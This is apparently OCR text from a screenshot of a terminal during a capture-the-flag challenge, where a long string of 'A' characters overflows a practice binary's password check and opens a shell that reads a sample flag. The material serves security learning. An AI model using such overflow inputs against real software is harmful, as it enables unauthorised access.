 Trash
File System
Home
Terminal - ./baby-bof
File Edit View Terminal Tabs Help
ls
baby-bof flag.txt peda-session-baby-bof.txt sv.txt
/home/ajarinsayadong/BIKIN_WRITE_UP/ijctf/pwn/baby1
file baby-bof
baby-bof: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linke
d, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=
5cd49490d6c78ed47d629c485eab064f9b7f71a0, not stripped
/home/ajarinsayadong/BIKIN_WRITE_UP/ijctf/pwn/baby1
./baby-bof
Enter password:
oke
Wrong password!
/home/ajarinsayadong/BIKIN_WRITE_UP/ijctf/pwn/baby1
./baby-bof
Enter password:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Correct! You may proceed...
sh-5.0# ls
baby-bof flag.txt peda-session-baby-bof.txt sv.txt
sh-5.0# cat flag.txt
IJCTF{sample_flag}
sh-5.0#
/home/apawelah/Pictures...
Terminal - ./baby-bof
Sab 16 Mei, 13:39